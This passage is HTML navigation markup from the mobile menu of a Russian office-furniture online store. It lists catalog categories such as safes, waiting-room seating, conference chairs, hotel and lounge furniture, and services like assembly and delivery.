																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/seyfy_i_shkafy/">Сейфы и металлическая мебель</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы">
																												<span class="top-mobile-menu__title">Архивные шкафы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы">
																												<span class="top-mobile-menu__title">Бухгалтерские шкафы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные">
																												<span class="top-mobile-menu__title">Шкафы картотечные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция">
																												<span class="top-mobile-menu__title">Кэшбоксы и другая продукция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы">
																												<span class="top-mobile-menu__title">Сейфы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды">
																												<span class="top-mobile-menu__title">Шкафы для одежды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель">
																												<span class="top-mobile-menu__title">Производственная мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия">
																												<span class="top-mobile-menu__title">Медицинская мебель и изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи">
																												<span class="top-mobile-menu__title">Металлические стеллажи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель">
																												<span class="top-mobile-menu__title">Другая металлическая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/kartoteki/" title="Картотеки">
																												<span class="top-mobile-menu__title">Картотеки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/" title="Шкафы для офиса">
																												<span class="top-mobile-menu__title">Шкафы для офиса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/" title="Шкафы для раздевалок (локеры)">
																												<span class="top-mobile-menu__title">Шкафы для раздевалок (локеры)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/" title="Скамейки, подставки, аксессуары и опции">
																												<span class="top-mobile-menu__title">Скамейки, подставки, аксессуары и опции</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnalnye_stoly/" title="Журнальные столы">
																				<span class="top-mobile-menu__title">Журнальные столы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/" title="Мебель для залов ожидания">
																				<span class="top-mobile-menu__title">Мебель для залов ожидания</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaly_ozhidaniya/">Мебель для залов ожидания</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/trio1/" title="Серия Трио">
																												<span class="top-mobile-menu__title">Серия Трио</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh/" title="Серия Вояж">
																												<span class="top-mobile-menu__title">Серия Вояж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh_bp/" title="Серия Вояж БП">
																												<span class="top-mobile-menu__title">Серия Вояж БП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/standart1/" title="Серия Стандарт">
																												<span class="top-mobile-menu__title">Серия Стандарт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл">
																												<span class="top-mobile-menu__title">Серия Стилл</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан">
																												<span class="top-mobile-menu__title">Серия Тамерлан</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П">
																												<span class="top-mobile-menu__title">Серия Троя 4П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум">
																												<span class="top-mobile-menu__title">Серия Феррум</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+">
																												<span class="top-mobile-menu__title">Серия Феррум+</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П">
																												<span class="top-mobile-menu__title">Серия Вояж 2П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+">
																												<span class="top-mobile-menu__title">Серия Стилл+</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П">
																												<span class="top-mobile-menu__title">Серия Троя 2П</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя">
																												<span class="top-mobile-menu__title">Серия Троя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют">
																												<span class="top-mobile-menu__title">Серия Уют</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/konferents_zaly/" title="Кресла для конференц-залов">
																				<span class="top-mobile-menu__title">Кресла для конференц-залов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/konferents_zaly/">Кресла для конференц-залов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1">
																												<span class="top-mobile-menu__title">Серия Рим-1</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/london/" title="Серия Лондон">
																												<span class="top-mobile-menu__title">Серия Лондон</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил">
																												<span class="top-mobile-menu__title">Серия Мифрил</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2">
																												<span class="top-mobile-menu__title">Серия Рим-2</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/konferents_zaly/eyva/" title="Серия Эйва">
																												<span class="top-mobile-menu__title">Серия Эйва</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/" title="Офисные перегородки">
																				<span class="top-mobile-menu__title">Офисные перегородки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ofisnye_peregorodki/">Офисные перегородки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор">
																												<span class="top-mobile-menu__title">Офисные перегородки Вектор</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица">
																												<span class="top-mobile-menu__title">Офисные перегородки Матрица</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/" title="Офисные аксессуары">
																				<span class="top-mobile-menu__title">Офисные аксессуары</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ofisnye_aksessuary/">Офисные аксессуары</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки">
																												<span class="top-mobile-menu__title">Общественные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки">
																												<span class="top-mobile-menu__title">Напольные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки">
																												<span class="top-mobile-menu__title">Костюмные вешалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия">
																												<span class="top-mobile-menu__title">Защитные напольные покрытия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала">
																												<span class="top-mobile-menu__title">Зеркала</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг">
																												<span class="top-mobile-menu__title">Корзины для бумаг</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары">
																												<span class="top-mobile-menu__title">Настольные бювары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы">
																												<span class="top-mobile-menu__title">Настольные наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны">
																												<span class="top-mobile-menu__title">Офисные доски, флипчарты, экраны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног">
																												<span class="top-mobile-menu__title">Подставки для клавиатур, системных блоков и подставки для ног</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды">
																												<span class="top-mobile-menu__title">Стойки для бутилированной воды</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/hotels/" title="Мебель для гостиниц">
																				<span class="top-mobile-menu__title">Мебель для гостиниц</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/hotels/">Мебель для гостиниц</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New">
																												<span class="top-mobile-menu__title">Гостиничная мебель Венеция New</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо">
																												<span class="top-mobile-menu__title">Гостиничная мебель Кредо</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто">
																												<span class="top-mobile-menu__title">Мебель для гостиниц Порто</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/modena/" title="Серия Модена">
																												<span class="top-mobile-menu__title">Серия Модена</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/hotels/student/" title="Серия Студент">
																												<span class="top-mobile-menu__title">Серия Студент</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/kukhonnaya_mebel/" title="Кухонная мебель">
																				<span class="top-mobile-menu__title">Кухонная мебель</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/" title="Мебель для лаунж зон">
																				<span class="top-mobile-menu__title">Мебель для лаунж зон</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebel_dlya_launzh_zon/">Мебель для лаунж зон</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri">
																												<span class="top-mobile-menu__title">Capri</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli">
																												<span class="top-mobile-menu__title">Deli</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон Alita</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M3</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M4</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M6</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M9</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M10</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M14</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M15</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M23</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон M33</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон М1</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2">
																												<span class="top-mobile-menu__title">Мебель для лаунж зон М2</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/services/" title="Услуги">
						<span>Услуги</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/services/">Услуги</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/services/servisnye-sluzhby/" title="Сервисные службы">
																				<span class="top-mobile-menu__title">Сервисные службы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/servisnye-sluzhby/">Сервисные службы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели">
																												<span class="top-mobile-menu__title">Сборка мебели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели">
																												<span class="top-mobile-menu__title">Доставка мебели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/services/interier/" title="Интерьер">
																				<span class="top-mobile-menu__title">Интерьер</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/interier/">Интерьер</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели">
																												<span class="top-mobile-menu__title">Подбор и расстановка мебели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/services/interier/dizayn-interera/" title="Дизайн интерьера">
																												<span class="top-mobile-menu__title">Дизайн интерьера</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
